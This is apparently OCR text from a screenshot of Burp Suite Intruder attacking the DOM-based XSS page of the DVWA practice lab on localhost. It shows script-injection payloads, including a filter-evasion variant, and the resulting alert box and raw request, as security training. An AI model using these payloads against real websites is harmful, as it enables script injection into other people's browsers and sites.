 60% 2:10
1.10 GHz
2
5
2
2
Vulnerability: DOM Base
127.0.0.1:42001/vulnerabilities/xss_d/?default=<script>alert(%27XSS%27)</script>
127.0.0.1:42001 says
XSS
OK
5. Intruder attack of http://127.0.0.1:42001
Attack Save
5. Intruder attack of http://127.0.0.1:42001
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response ... Error Timeout Length Comment
0 200 3 5041
1 // Basic payload 200 4 5041
2 <script>alert('XSS')</script> 200 4 5041
3 <scr<script>ipt>alert('XSS')</s... 200 4 5041
4
5
6
7
8
Payloads
Resource pool
Settings
Request
Pretty Ra
\n
Result 2 | Intruder attack
Payload: <script>alert('XSS')</script>
Status code: 200
Length: 5041
Timer: 4
Previous
Next
Request Response
Pretty Raw Hex
\n
1 GET /vulnerabilities/xss_d/?default=%3cscript%3ealert('XSS')%3c%2fscript%3e HTTP/1.1
2 Host: 127.0.0.1:42001
3 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
Search
0 highlights
(XSS
Home
Instru
Setup
Brute
Com
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Finished